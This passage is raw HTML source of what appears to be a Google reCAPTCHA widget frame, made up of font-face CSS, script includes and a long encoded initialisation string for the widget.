  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="a51F2bzFYAurFG3_CXSFhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="a51F2bzFYAurFG3_CXSFhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a51F2bzFYAurFG3_CXSFhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68Ew5HCg8K2wrUAcMO/w6TCuivCnU7DjsKsw6VmdsKXwqgyw4zDksKUwqnCnhTCshsHNcOQwpdrSMKINMKFVjthbGxzw6vDgcK0QXkMS8OvwoMPw4oww7QWJj5yfi0AMMKOdMOHwo/DgsKdwp/CuXXDpcOXJcKNH8KxOcK9w5LDicKxw4bCoT7CqiA7NVxUSl/[base64]/wpcaw51ndjRWeUXDuHTDi8ODTCdlwpkvXAfChEomVMKYCcO2w7rChSzCoMK8wqHCu8OjcsOeVCXCkhBxw63DjG3Dk8OEw48YwqHDpcKzHBTDrxoLwrbDsS5bRA3DosOCwpccw43DpxpeLMKpw7R2wrvDsMKYw7vDu0Yiw5fCo8KHwphrwrR7OMO6w7/Ck8K0IsOdLsKywr7CrcKew4lHw5TCosKHw498XMKmecOxDcO9w6rCj3PCtcOPJBLDqE/Cum4BwpzCnMKgJ8OnwoU1wqwqMmcCwo4VN8Kcw5AdGUM3wpEfwpPDk0jCq8KRCmwkw7PCtzpSN8Owwq/DkMOwwqTCtFnDvsKBTAVFwqnDnWJHIsO6wohQwpXCs8O6w5l8w4diwo3CsUR3RivCmcOMKhZEw6jCtMKuLz5Ewq7CvFnCjh4OChDCr3wCEwrCrVrCrCdeOH3CjsOsw4/CtQrCqFIkG8O2w6cQFcOUwqwWw4PCkMOUNhFTwpjCl1/[base64]/[base64]/DonfDuDXCgCAkworCkxkRwq/CmcOEwopswr50MQPDmMKiwq0UKlo6XcKNwpnDt8KGAMOlEsKpwq5gK8OZw5XDs8KRCyxBw77CmBVlSz9Vw4nCscKSGsOHZhTCiklpwpFMfELCk8OKw6d/KhVrMsOEwqwNZsKJJMKswo5rw6ZFbwjCghBHwrTCncKBBzEKw5ABwoMIUsKxw5HCnF3DmMOAWcOgw5XCrBVCIS/Du8OewoLDtkTDvVEUw68QA2HCiMOrwoE8ecKhD8K6Jx17w7vDrmwlwrN1VE/Dv8O6UUB6wr1Iw67ClcOZw5QrwpHCrcOBbcKPw4cTXydyFh5PbcOcYMOUwqMdwpkqw4RPesOTbCgoJBwAwp/DnmnDvMOsJhIIXn8SwoDCuUtiOlhLNT/DnF7CknA0IVgfwrHDllPCv21ae30BTV4xA8K0w5QodDvCscKtw7EiwoEJf8OCLcK2CD4RBcK2wppqw451w5bCh8KOWcOKLyHDgcORdcOiwozDth4Kw73Di2bDuhXDoMO0wrjDocOrwoRkw7cVNVISw4t/[base64]/Ck8OXw6IXdsKWwo/Dj8KcGMOjwqfDu8Oywp7CuB7CtVRbQGfDjMKqJ1RawobDj8Kvwrd/w57DnMOmwrrCqWNqakk7wokYwrTCoTMow6w+w6E1w5rDpMOcZ8KsccOPwpPCssK1wqDCrVBzw57CtsO/YRMqOcKNDirDmxzCrx7CqsKnfMKTw6XDr8OSXXHCpMKPw4oPCsK9w7bDv17Cn8KBM1vDtWfCvhDDnFfDvcO4w5Rrw67CjxTCl3UKwpw5w7RuO8KJKcOIw5hiwoZbwpXCqX/DmEM1w7/DlwnCmnbDkh0/wrLDmsKQw4dxTi3DsTTCosOow6MRw77Dl8KowqTCpG3CmsOMwpXDjMOhw54HICbCh0nCvh46GGrDsmIPw7cEw6fCr1DCrl7CksKewoDChSICwqnCk8Kbwr0EbsO/wplPN2PDvk8MUMK7w4gnw4fCs8Olwq7DrMOANgjDrsKZwpvChD7DisKYacKrw6jCmsKkwp3CgS03EMKWVVhfw4t1wrZFwqw/[base64]/CqMKMeMOgw5opwoxaCCl/w4jCosKcBcOcwp5xwqPCkcKSb8OOV38swo0ERMKawqnCizrDvcO+c8OiS3vDpVtQLMOswr9dw7/CicOmdAlyM0EYwrxewox1CcK4w4EHwqjDiGpxwrzCum1OwqTChil6R8Oww7nDj8Kdw5fDuyBzG3bDmsOfehdGd8KFCAzCrl/CgsOPX3zDsg4cJFrDpjzDjsOawqTDuMOcIHXCiXwXwoDCpHsYwrDCtsKAwqx8wqrDmy9KQg/Dr8OnwrdUEMOawonCmnHDosOAej7CtW1Nwo/CsMKnwosUwp4WE8KHDX17C8KLwqktasOJRsObwoTCucKtw5vDvhFUGsKFaMKwcjLCjU1/wo8owrIlS8KowqfCmQXCqz1zS8K1F8KewqMKNFk4BzsEa8KawqfCqArDjMKKwp/[base64]/CsB/DlsK1wo5CEh43DsOFUVJ1w5ggwqF+XMKRwrtgC2XCmcOww6/[base64]/DhMK2wprCrsOEwo5rw6F3DVLDkUPChxDCoRTDhS3CncOAHsKebcKUw4bDpn1rRFjCq8OFwo57w6VdXRTCuQEjIVFRw75XGAZOw7Euw7/CksOmwoZaRMKlwo1eK2AKexDDkMKyN8OCfMOzARVxwqRwEcK/eGFNwp4ew6k1w4rDqcKHwr8gMVzDv8OVw4bCijNWLg5sUcOUYXzDnMKFw5x4eMKLJnFTDcOoDcODwoM9XVIcfsOtanDDmS/CgMKFw6PClsOPesO8wpMjw7jDoMKTFSHCrcKbe8OnXR1ZVsOiVl7CgQATw5XDpXPDjV7Ch37DvyDDoBUbwq/CuknDjMObPxUpBMKtwrt+w748w6HDjkM4w7RBCsKhQxXDrcKeM8OqRWLCswHDkwoGOQwDX8OKLMOuwotDw65xRMOVwpTDljVeHVfDocOkwpRbJ8OKNH/DssOMwqnCm8KKwpFEwoNlQ1RGCQbDiynClFvDpnHCpsKuSsO9esOkJljDnsKcaxjCmW4pSADDjMOQMcKrwoAVM3sZZMO3dcK5wrQ8ecKPw5/[base64]/Cug9CXRBgw4d9fgXCksOXLkPDtkdTwo8tDzYLw5HDmcOfw4DCtMOiw59zw4rCslZEwofDv8Odw67CssOxGwxFOMOJXwfCscKwf8K5dALDhXMewrjDosOIw4DDhMKjw6onRMOnMznDlMOTw6Agw5LDrhLDicOBWcOwPsOAXMOQbmVSw7RiBcOHaUHDvMOBWRbCmj/[base64]/w5gnb1fCssOPwoQBCBY0w5/[base64]/SMKFwoU7w7QnwrsxdMKzwr0xwrYBH8OBJMOlw4MewqfCpFvCo8KOwpfDiMOtEDIdd8O9TxnDqsK0woZBwpXCi8OxOMKowoPCuMOjwoo+WcKTw6p/TwfDqWoOZMK6wpTDgcOJw7Bqf1nDvnjDssOTUgjDoxV1RcKuBkbCnMO/WcO/QsOXwoJxYsO7w4/Cq8KNwr3DtAkcJgXDk1gMw5ZwwoccRMKhw6DCssO3w7RjwpfCnSJew4zCi8Khw6nDh2Y9w5dswpkNRsKuw6/CgH3CrHvDmMKcWcK6w4TDl8OwAMOew7DCpMOUw4Fhw48LdhHDqcKTCXtAwqjCnMOawozDj8KiwppnwpnDkcOCwp4/w6XCt8O0wrLCvcOyQBwFVHfCm8K/HMKicS/[base64]/DrsKDwqvDuMOww5RzwqDCsU5jeMOmwqRXwpxPw59aw5rCicKRCcKKwrvDr8O+X3gqEB/Dl30UOcKuwq1SfG8DIl/[base64]/CsKBAnwfwoHCusOiMnxVw6Atw7/Dty5vw6zCuxBCcQjDqhEeZMKHw7/Dm09+JcObcG0SGsO4bCQCw4fCvcK4DCTCmsOlwo7DgS01woXDocOLw4IZw6/Dn8OzPMOOHAEuwojCqQPDqFwowo3CiBdEwrrCucKBM3ouN8OMDBVKa1jDuMKkO8KqwpXDn8OdXgozwp1BDMKVSsO2GMOWV8OCEcKUwpLDmMOCEiXCqRU8w5nCrMKKcsKhw65tw4HDhcO9NGBjF8OMwobChsKCElc2UMOvw5dKw6DDkXHCiMOGwo1eWcKresO/[base64]/w5HCjsOvw77Do8Oww5wKwpYLYsO4wpoQUxvDocKcIMKIwrtVw6XCjGHCnsKbw4/DuD/Cj8KlbhZhw6/Dtzk2cjd+Thd2UDN/w5LDj2tYB8O7SsKOCiZFSMKZw73DohNKbHfCkgZYc2EEI0bDiXXDuAnCtATCl8O/[base64]/CinvCgcKsw5HDpcKrcsO+wrHDr8OtBMKGw6jCpMO1LcKZwpJWV8O3wozCi8OkU8OkJ8ONWgXDt3M+w4BQw57CucOaHsKMw6vDsQhCwr3CpMKwwpJDOhjCisOIUcKTwobCuVHCnwI4wr0Cw74Ow41PIgfClFchwrTCicKzQsKyFj/CncKDwqg/[base64]/Ci8Ktw7rCscKeOHdBw6LDjcKSF3fCjsOMwqrDgsOPw6XCicOKw6MZwpjCksOTb8K3PMOcAVDDshfCl8O4cyPCnMKVw5DDj8KySGgFOicLwrFaw6d7wogZw413JFPColbDvAXCk2IrCsO1ESUzwpAOwpLDnSvCjMOlwqB/EMOjTyDDvR7CmcKbdlnCjXzCkDoyXsOaYXE9dW/DlsOBw6QXwqMtT8Onw5zCm1fDtcOUw5lzwobCi2HDpUw1MTfChEFJVMKNFMOlAMOUX8K3IMOddTnDmMOiYsOZw7fDvsKXCsKMw7tkIWPCnSnCkj7CvMOGwqhnDlHDgQfCgkYtwqJLw6cGw5pmb2tywrAzLMO1w5RcwrZSBF/[base64]/DvmfDgsKVRMO/R8K6w7ssw5DCkD5qw5fDj8OMw5HDqWLCqcOhNMKRAWFvGDIVYSBtw5B+dsKNOcK1w7LCjcOpw5bDiBvDhcKbFVvCgFnCicOCwp5PCgUcwq9Uw4NYw4/[base64]/Cu8KeL8Ohw4E2cwLCvMKsO8O2wq9Pw5tew5nCscOxw5hRw4nDrMKNw5Myw6zDjcOgwrjCssKRw41eFHLDnMOnFMObwr/Cn0JVw73Cl3Rlw74bw5ZAL8K6w48/w7Nxwq7CjzpDwq7Ct8OndTzCvCwRdRE8w6pdFMK7WBY3w4xEw6rDhsOTKMK6bsO/ZTbDscKfSxHCn8KfDnUYGcOWw7bDjXjDiE0bOcKIVFzClMKvJQIXf8KHw7fDvcOHKk1MwqzDoDPDoMKzwqDClsKlw7I4wqvCuBh5w4ldwpp1w74OaQ/ChcK+w7oowqdiRHI2w5hHBMORwrDCjnx2BMKQZ8KRO8K3w73DucOYAMKwDsKiw43CgwHDlF/DqzPCncOnwqvCpcOrYUDDuE49dcOLwoPDnU5DVFpjWz8XQ8OywrIOHh4nWUY5w6Btw4pSwo8qF8O3w6UlBcOlwowkwoXDi8ObGDMtGAPCugVLw6bDtsKqNGYqwop+LMOew6jDuFrDvxFxw4EpMMO6B8KSZA/Cvj7DtsOiw4/ClsKfVEITfEFNwpEdw6Ehw7PDv8OaPWzCjMKHw6h/bzx6w6Zow63CsMOEw5IBMcOQwp7Duh7DkCVEP8OhwoVjD8O/MWXDqMK/[base64]/CuAfDpyZCwo/DtcK2wqjDgHh6SMOyw5gBE18yw550wrh3IMOpw7l1wrQ5Mlddwo1GeMK8w7jDn8ORw4JxMcOyw5fDqcOGwroPOhfCj8KZbMK1bQHDgQ4gwovCqCXCoS5zwpbCkcKcMsOSJmfCtMOwwrgQKcKWwrLDjwp5wrFeAsOhdMOHw4bDg8Owb8KMw4l2KsOFKcO/NmJuwoPDoArDqiHDszTCmiPClyFkIFsBXGhYwqrDu8OLwqx9T8Ohc8K2w6PDuVDDocKIwosFQ8K7WHttw5sEw4orbsOpBS04w4hyFcK1QsKnUhrDnWd+VMOfCGfDsBR5L8OxTMOJwptJGMOcbsOmcsOlw4YvXiQmaDfChGbCiinCm3tuAX/DnsKrwpHDn8OcJgjDvgHDjsOYwqnDoHfCgMOVw4wiYC/[base64]/DmATDkcKtwrTCusO0QsOPA8Ofw4LDi8O+U8KFOsO1wrHDhh7Cu1TCk1xETxTDp8OHwr/DvTTCsMO3w5Zdw7PCtRYAw5zCpgo/cMKeRHLDr0zDtC3Di2TCtMKqw7EAesKrf8K5JcKqJMOOwrPCj8KVw6Jpw5hnw4hfXnjCmmvDmcKNU8O5w4cOw7LDpGnDjcOKLFQqasOaEcOvB2DCpcKcMwA9acOIwrRQSFLDv1lWw5s7dMKsI28pw4/CjGjDiMO1w4I2EMORwpvCt3YQwp5BUMO7PC3CnkPDuFQFdw3Cr8Ofw7zCjWQCa0NOHsKKwrYBw6pDw5vDhls2OyvDlxjDjcK1RC/CtcOiwrYywotRwogowqQbdcKzUUZBWcOZwqzCsEocw4DDrsOsw6FlcsKMeMOOw4wIwoXCpBrCgsKKw7/DkcOCwo1Vw6XDqsKjQRxRw43Cq8OAw40oXcO1FCw/w5o0MW3DjsOIw5Zbd8OMTw1Aw5HCmHVdXmxDB8OXwprDimZaw78BccKrKsKgwq3CnnDConTDh8O5dsO0EwTCscK1wpvCnGU0wpZrw5cXCMKowrswCRHDonJ/djlME8KdwpHDsnpzCUJMwrHChcKIDsOPwoDDniLDnGDCrcKXwqk6A2h7w4M5B8KQFMOSw5bDswUfV8KJwrdZRMOdwqnDmDHDpS3Ci0BYKcOxw4M/wqVYwrwiY1nCscO3c0csLcKzeUwNwpwmOnrDlsKswptbS8KXwoYdw57DucOrw44Jw5LDtCXCm8OpwpUVw6DDrMKPwowbwrcOXsKwA8OEJyJ/wqzCoMOOw7vDt3PDlx4swprDlWY6P8OFAEQFw54AwocJIznDjFJwwrF3wobCjMKWwrjCmU5VJ8Kuw5PCssKbU8OCC8O3w6Y8wqbCvsOWRcOMYsOjQMKIfnrCnxJPw6TDlsOxw6PDmhTChMOhw61BD3zDgFF7w7lZRAXCmw7Di8OTdntwesKnNsK8wpHDiFxRwq/CgXLDngrDhMKewq0Xcn/Cl8KbcTZdwrUlwq4Sw5XCmsKteC9Mwp3DucKVw54dHnzDvcO7w77Cul48w7HDscOtMwZ0JsOVPMODwprDiS/Ck8KPwq/[base64]/DncKdBhFlA8OVOMOTDQrDmjTCiMOKwq0MHX7Dgw1owqYJSsOmd0ZUwqDCocOXL8KqwrTCix1KB8KxAC0YdMOtbQbDgMOdS3rDk8OPwoEaZsKHw4jDk8O1B1UiTx3CmnwbZMKvbhvCrMO1wpnClcOSNsKuw59xRMKMVMKHdV0aQhDDohBnw4lwwoDDlMKABcO3VcO/[base64]/YgA9wpDDoMOkf13CssO7w53Dk8OEwpYIFMKHZ0AOe0xvUMOCX8K/UsO5VRPCkBfDvMOCw6NdSTjDkcOaw5TDpmZ+WcOFwppLw6JWw7s6wrnCjXALQjrCjxDDrcOEWcOBwod2wpPDucO3wpPDmsOYD2FPV3/DkkAwwpLDpQ0QJ8O8K8Oxw6vDm8Kiwr/DssK3woIad8OHwofCu8KMfMK/wpwGeMOjw5DCqsOJWcKOHxDCizPDp8O2w5RidUYIV8KWw57CncK7w61Vwqtpw5d3wpNZwqVLw4dHKMOlCxwJw7bCjcOowrTDvcKCZhluwpXCnsOowqZ0VQTDkcOFwr8ZdsKFWj8IMsKsLApCw6RbbsO/BAlDIMOZwptBbMKlRA/[base64]/Cty9mPgDDssKwKhBewqTCmlnDuMOzIMKqNS17VcO5acKswovCoF3Cg8KzFsORw5nDusK8w5MCCETChMO2w6R3w6nCnsOfDMK/csK8wqvDucOKw4IeSMOmTsKbc8O4w7k/woF9XHUmZ0rCgsKzTRzDuMKpwoo+w4rDjMO+FHvDhGYqworCoisUCWNaBMKefMKcY21zw63DtSRow4XCgSJyesKVKS3DrsO/woQIwqtRwosFwrPCm8KhwoXDhVXCkmx+w7d8TMOPEHHDvcOebMKxM1DCnzcQw67DjFHCi8Khw4zCmHF5SBbCk8Kiw69XUsK0w5RKwq3DomHDhBQAwpkrw5kkw7PDqnNWwrUWPcKiJVx1dTjDssOJTy/CncOlwplDwopbw7PChsOiw5Jqd8Ozw4tfZCvDvcK5w7Uuwo8MLMOswplsBcKZwrPCulXDpDXCo8Oswrd+XCoIw6opAsKfZUBewoc6L8O2wpHCvElNCMKtFcKZQ8K8PsOUMgPDskXDkcOpWcO+BG9EwoNfJBLCvsKPwrAwD8KTGMKRwo/DjR/[base64]/CljQiwoPDv1l7DETDtABGSQ0Yw7DDv8KJw5lpw6zCg8OXIMO9MsOjOcKUYBNdw4DDjmbCgw3DsFnDs27CqMOgAsOQUiwOIVURBcO4w5ccw5RsRcO6wojCqV9+IhkwwqDCt1k8JynCgytmwq/CrThZL8K0UsOuwoTDgBEWwqd2w7zDgcKxwqjCkmRKwoV3wrJRwpjDkUdHwotfWisawqVvC8Ojw6LDg2U/w509DsObwofCq8Otwq3Cnzt0FSZUDwfDnMOgexvDu0JUUcOKDcO8wqcKw5/[base64]/DsQ9DaMOww7BYwrzDjsONw65owpJpN8OxTcKSCzDDtsK1w7lvL8KnwoNGwpzCq3XDtsOaDEvCrnYGPijCjsO6fMKsw6oRw5/Dr8Oaw4/Cn8KPIMOkwpoSw57CujTDr8Okwp3Di8KWwo5WwqFRSWxOw6ZwJ8K1S8O/[base64]/[base64]/DjzbCu8KiwrrDgcOrfAJRw6vDlsO9wp95w5nCpcOnworDr8K7P1LDkmnCpnbDpFjCtcOxAHbDsCgnUsOXwp43bcOHXMO1w7gfw4LDqHzDlBsKw4vCgcOfw5AkWcK1IiceIMOsPV/Cv2DDg8OdaH8tfsKDZCIBwqYSU2/DnAxKMGrDo8OLwq0AFG3Co07Dm2fDmnUbw61mwoTDnMKCwqDCp8K2w5DDvkvCo8KmKGbCnMOaEMKSwogjK8KqacOPw4sww6R/LBfDqSvDi1YsfsKpBmrCrE3DulEmKQ5sw4kEw5diwrE6w5HDgXXDtMK9w6pQfMKgBWjClQtNwo/DhsOaQkdJdsOgO8OHRmDDmMKgOg9xw70UOcKyb8KFHHpEM8Kjw6XDvF1Xwpd6wr7CkSLCt0jCgHokOEDCi8O6w6LDtMKVdW3CpsObdwsPPXQfw7/CqMKGOMOyPRDDrcOiGxoafzgPw4dTX8OVwobCk8OzwqZ4U8OQJWoKwrXCuSVVWsKxwrbCpnUmSDxAw4jDmsOCAsOyw6/CtSQkH8KEamTDt1zCtmVZw6EUPsOlAcOxw6bCoyLCmlYETMOGwo1lcsOVwrrDo8Kewoo3M38jwq/CtsKMQhR4RBHCjBopQcOtXcKgC3t9w6rDuwPDk8KAWcOtX8KlFcORVcOCMcOJwpVvwr5dJgDDvg0zJkfDr3bDkyUhw5IVSxUwQicOHTHCnMKrc8O5AsKXw7zDhQHCqn/DusKawofDnVFNw4/Ch8OAw5EBJMOde8OhwqzCngTCnw/Dlh8sZ8KnTA3DvRxfMcKzw5Eyw49FI8KSTDEww7jCshdJXSgzw53DlsKZBy3CqsOhwoDDicOsw7wECFxew4/CqcO4w44DOsOWw6zCtMOHD8KNwq/[base64]/CvcKXc8ORSsOJGsOANTEmwpIZw5p3IcKCwo4hQVvDs8K6OMKLZC3CgcOuwrTDoz3ClcKUwqQPwrIQwo03w4TCky05BsKJT1tYBMKcwqF8B0EUw4DDnDrCoQBlw6LDsEjDtWnCmENtw70iwoDDpmdJMFnDkHHCr8K0w7Fiw5hgHMK2w6jDtVbDl8OowqtJw7/DjMOjw4nCvi7Dr8Kqw7EDdsORbTHCj8O5w4FlTm5sw74pZsOdwqXCglbDhcOTw63CkDnCnMOULVHDs0zCqyPCqTZBPsKwQcKhPcKRbMKIwoVPCMKNEm1sw5t6BcKsw6LDlz8EF0dvVwVmw7nDpcK8w7t0UMOHPTc6Tx9YUsKJJXN+AzxPIQtLwqwWb8Ovw7UAwq/CrcO1woRcfixlIsKSw4xnw7/CqMOgGMODHsOiw5HCpcOAOGwSw4TCv8KiBsOHYcOgwpfDhcOdw4xVFG0UYcKvUxU0F2IBw53CrcKrcENEcl1sfMKQwopyw7k/w5Mxwqg4w5DCtkVrN8Ogw4w4cMKiwr/Dhwosw6XDiXnCi8KQdW7DqMOvRxgOw7ZWw7FGw5NjXcKrbsOKPl7CtcOUAsKTXjcAWMOxwqMkw4FaE8O5Z38/[base64]/[base64]/Co8KpwqAsbi5DITUxwqLCg8K8RsOvd8KuPQ/[base64]/DjQVzw5kmBQjDi8Kww53CjcONLS8ow53DrWccUjXChMK8wrTDrcOqwp7DhcKtw5HDtMOmwodyUHfCkcK5NXg8J8OJw6Ikw63Ds8O5w7LDu0jDoMK/[base64]/Cvn0mFhkeDMOpLGHCjMK9RSLDncKEw5LDvMKyw5/Cm8ObVcKuw53DkcO5Y8KXA8KLwocCFn/CmU93ecKOw4DDgMOqccOoW8Khw5sfAFzCk0zDki9EHQxzbAlyJ0Umwq8fw5hUwqHCiMKgPMKRw5DDn29tBHt/XMKIU3jDosKrwrXDucK5cSPCjcO4MXDDhcKGBEfDmDFvw5TCkStjwr/[base64]/CjMO9wpRYwoLDvwvCusKFL1orwoXDqTjDv8KKW8KVe8OJFxHCuF10K8KnfMOGWwnCuMODwpJuQCTCrUIoX8Kxw5fDqMKhRsOoGcOqHsKKw4vChF/DuC/DvMKvKcO9wo1gwr7DhB58ambDij3ChX1sflRlwoPDpF3ClMOsLx3ChsK/PcKQDcKAMn3CocKrw6fDksKKNWHCuSbDszISwpzCssOQw5TCuMKkw790SybDoMKlwohxasOpw63DsCXDmMOKwqLCl2AtQcO6wqUdKcO7woXCkitmNVrDs1Rjw7LDn8KIwowgWjbCjA1Tw5HChl45DkHDvmJJTcOVwqZkKsOpbCksw5LCusKywqDDjMOnw6HDgF/DmcOUwpbCmU/DkcOdwrfCoMK6w7N2FTfDoMKgw6/DkcOhAAA5IUTCgcOcw4g4LMO3V8OSw51nXsKpw7NMwpnCv8O5w7/DjcKywqjCnznDrwPCqlLDoMOBVMKxQMOBd8OvwrHDvMOMJD/DuR5hwps7w48dw7TCusODwqF1wpXCh04YQ1Imwrspw6zDsgbCuE9NwqDCvx1BdVLDjSpfwqvCuSjDqsOrRnk8HcOhw7bCnsKAw6YZHsOUw7PCmRvCmjrDgnAWw6RxS00nw6dnwqxYw4ELLMOtWD/Dp8O3YiPDtjbCuCTDtsKQWgYQwqTCkcOsXWfDl8KCdMOOwpksKsOxw5sbfiRjeQc4wp/CmsOIIMK8wrPCicKhZsKcw6IXJcKdUhHDvmHDrXvDnMKbwpPCnTkrwopaJMKDMMK+NMK1EMOYAgPDusOLwq4QNg3DoSU/w7bCgghFw65ZQFdXw6wDw7NFw6zCvMOeesOufCEWw6gZEcKlwozCssOkc3rCmn8Ww7QTw4/DosKFNCzDgcKmXnnDtcKkwp7CoMOlw5jCncKDTsOiBHLDvcK0EcKfwqA2Hx/[base64]/DlcKIfcO8wpEAYDPDs0hPwoPDvyrChjvDh8KQZcOQTEDDsWXCvR/DpcO/[base64]/w6gwwr9mw6FnwpYyWMKUwrTCon5HJcKPIsKLw4DDjMKWMSjCrU7Dm8OlGcKBXV7CkcOJwqvDmcOHaHnDrFI0wr0Qw7fChEd4wpU1SSPDrsKaJcO+wovDlB8twol+eDLCrHXDpw0YYcKjD0XCjyHDoBDCjsKBVsKXcErDucOyBwImVsKOU2DCgsKEDMOOfMO5w7N/aR7ClMKyLMOJHcOPwrfDrcKRwrLDrDDCvHYdYcOIb17CpcKqwqkiw5bDssKvwqbCpVEKw4gFwqLCiUTDgQBbJXRZOcO4wpvDjMObKsOSQcOISsKNZDoaAhFlWcOuwqNBe3vDoMKwworDpWIpw47DsU5AEMO/[base64]/wq9fV8OnfVcnw5o3PCbChMKcw6Fhw4pvfC/[base64]/DtMO7QcKdFMOISw/Dg8OHwrvDvMOawrHDr8KhNSzDrzZnwoEyOsOhZcOXWjTCkSIHdQMMwoPCl1ELCx58IcKtDcKfw7oIwp1sa8KzPjHDonLDmcKfC2/DvBNtGcKrwonDsCzDusK9w4decB3CoMOAwq/DnGcQw5LDmlrCg8Omw5nClxvDmlLCg8Kpw7BrHMOuNsOqwr1lWAvCrHAoaMOpwr8BwrzDr1XDul/[base64]/DjhJyHMOpwovDg2V9wqNuC8OuGlfCjGjCu8Oiw71ew5fChsKjwqfCosK4Ky3DvsKUwqZKE8OHw63ChCEpwoZLBgIcwrpmw5vDusKlZCkww6tUw5bDgMOHK8Kqw60hw5YYDsOIwpcewovClUF5Jxhjwpo5w4HDncKiwqzCsjFPwqpzw4/Dn0rDpcO3w4IfUcKSEDnCjzAoc3PDq8OcC8KHw7RMAULCigYSdsOFw7vCmcKew6nCjMKxwqHCosORKAnDuMKnLsKhwrTCpzBcKcO0w7LCn8KpwovCuUTChcOBCipcSMOlFsK4ejFzYsOIPwLCkcKPVg8Rw4s7emNUwqrCq8Oxw4LDgsOsQDdBwpIswow/[base64]/Cj8OtPEjDvjjCi8OZRnjCsHEYZMKywqHDqBs3Qy3CrMK7w7sTc3I8wpnDsDjDjUUuLVppw6zCsgczcGdNKFbDp15Cw4nDoHnCtwnDt8KTwq7DkXMawoxAf8Oww4/DnsKtwoPDgU0Aw7ZBw6LDqcKdEU0LwqHDmMOPwqnCuCrCncOdEDR/wpB9V1Mow4fDgk4Pw6FEw5oXVMKnU1k5wrZxccObw6tXDcKrwpjCp8KHwqE8w6XCpcOvbMKLw5LDgMOsM8O6TcKSw7gzwpnDgCcVFEjCgTMMFTrCisKewpXChcO/wq3CtsO4wq7CmHlxw7/Dm8Kpw7vCrjFXcMODezgrcQfCnCvDkELDssKDDcKgOBA6HsKcw7Rve8ORK8OJwpZNHcKzwrzCtsO6wowbGnYcQy8Cwq/[base64]/CtMKewo3DuAwHwrVOw6tjwqcQZ8KkwrEDNEfCqcKGb3vCpkADBQxjaRrDosKgw7zClMOCwrHChnDDkzpjHw3Dm2BfEcKEwp/DgcONwozDosOXCcOvHQnDnMKzw7I2w4lnBsOwWsOBEsKZwpJtOyVEQ8KRXcOJwovClHRIIlTDncOgID1AaMK+IMO2NRV/[base64]/DvMO+wqIPwqVZbyBxUsOWwovDrwp3w6PDh8KJRcK7w6rDmMK2wqDDh8Oawp/DmcKGwovClAzDuU3CrsKcwqokJ8O4wrB2OHzDjVUzEizCp8OxQsKxF8OSw6TDj25fVsK8cU3DscOoAcOywpVDw55PwoFkY8KMwrxNZsKadTRQw65yw7vDuSTDoEAwc0TCkGPDgSxMw6oxwpHCiH0Sw4rDhcKkwoEoClDDkDHDrcOsD0/[base64]/[base64]/EMOEE8OpYMO+CcOiw4vCmCMFT8ObTn0Cw7LCmTfDkcOuwpvCn2LDlhkkw60XwqDCkWsmwoTCm8KXwrPCsGHDlFLDlR/Cg1M0w5zCn1YzEsKvVRHDlcOkDsKqwq3CiXA0RMKlfGLCoH7Cmzs2w4tyw4DCviHCnH7DkU7Cpm5DVsO3EsKEfMO7Q2zCksOVwrscwoXDm8Ojwr/DocOrwpHCnsK2wobCusOowpsbb30oUG/CgsONHz50w5oew4UswpvCryjCp8OtJFDCrhXCoUjCkXdUbyrDmBUPdjU4wr4lw6APdCPDvcOIwqjDs8OmMzBLw5UYGMKVw4NXwrtRUsOkw7LDlQ4mw6lPwrfDsAJ1w4xtwpnCqzTDqWnCm8O/w4TCgMK4GcO5wq/[base64]/CijjCjgB1ZgMhSH7CuTjDpwPDsRM3GMOrwrgtw7bDkHHCi8KQwp7DvsK0Y1LCvcKNwqA+wqnCjMKiwrcYdcKRR8OPwqDCpMO4wrFGw4gCKsKaw77CiMOiH8OGw6k/KMOjwrBiY2XDnC7Ds8KRd8O0acOTwoLDlx8HVMO1b8Owwq9Ow4RMw7dtw6JkIsOhU3HCgH1Zw5sGMmRgBmnCtMKSw4gYW8Kcw7jDg8O0wpd+ZxQGBMOqw6Ibw4RlC1kCXVrDhMKNMETCt8OswoFbVS/DjsOow7TCqjPDnx/DqsKNSnDDnFkaMW7DjsOzwp3Cl8KFdsOVNklAw6YVw6HCpMK1w4jDuxYOfVJlGzZuw4NIwoo6w5MIasKZwoZ6wrMRwp/Cg8KAD8KZGCl6Qz3DiMO8w4gIU8KOwqI3WMKvwrNUAcOqCcOGQcOGIcK/wqjDrwvDucKPeD5+R8Onw4Z+wonCnWVYZMKvwps6OEDCgQUBHAMTAxLDl8Klw77CplLCn8KHw60ew4sewo40NMO3wpN9w4Vdw4XDo2dFLcKbwr1Hw6YswqzCpEUZH0PCn8KrfzwOw4rChsOswqDCk1nDp8K4GnkZMmhxwpYcwrjCuRfCiVM/woFOWS/Ct8KSUsK1e8KkwqTCtMKywqLDgV7DuGAZwqTDpsKtwrsEb8K1ahXCmcOSCAPDng9ow6RfwpEmGFHCmnZ7w4bCkcK1wqQtwqUnwqvCnHxuRsKxwq8vwoFCwoQDdgrCqFfDsztmw5nCnMOow4rCqmYBwpNpJTbDkC/[base64]/